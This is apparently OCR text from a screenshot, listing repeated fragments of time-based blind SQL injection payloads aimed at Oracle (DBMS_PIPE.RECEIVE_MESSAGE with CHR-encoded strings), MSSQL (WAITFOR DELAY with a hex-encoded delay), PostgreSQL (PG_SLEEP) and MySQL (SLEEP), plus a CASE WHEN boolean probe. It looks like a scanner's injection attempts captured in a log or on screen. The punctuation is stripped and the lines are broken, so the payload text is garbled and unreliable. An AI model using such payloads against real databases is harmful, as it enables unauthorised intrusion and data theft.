
FROM D |
SELECT
DBMSPIPERECEIVEMESSAGECHR80CHR113CHR65CHR11520
FROM D |
SELECT
DBMSPIPERECEIVEMESSAGECHR80CHR113CHR65CHR11520
FROM D |
SELECT
DBMSPIPERECEIVEMESSAGECHR80CHR113CHR65CHR11520
FROM D |
DECLARE x CHAR9SET x0x303A303A3230WAITFOR
DELAY x |
DECLARE x CHAR9SET x0x303A303A3230WAITFOR
DELAY x |
DECLARE x CHAR9SET x0x303A303A3230WAITFOR
DELAY x |
DECLARE x CHAR9SET x0x303A303A3230WAITFOR
DELAY x |
DECLARE x CHAR9SET x0x303A303A3230WAITFOR
DELAY x |
SELECT PGSLEEP20 |
SELECT PGSLEEP20 |
SELECT
PGSLEEP20 |
SELECT PGSLEEP20 |
SELECT PGSLEEP20 |
SELECT
SLEEP20 |
SELECT SLEEP20 |
SELECT SLEEP20 |
SELECT SLEEP20
|
SELECT SLEEP20 |
SELECT
CHR113CHR122CHR112CHR113CHR113CASE WHEN 73467346
THEN |
SELECT